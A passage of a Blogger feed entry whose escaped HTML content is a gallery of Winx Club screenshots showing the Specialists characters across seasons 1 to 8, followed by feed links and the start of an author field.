href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/specialists-evolution-from-season-1-to.html","title":"Specialists evolution from Season 1 to 8 🌟 Winx Club"}],"author":[{"name":{"$t":"Winx Club 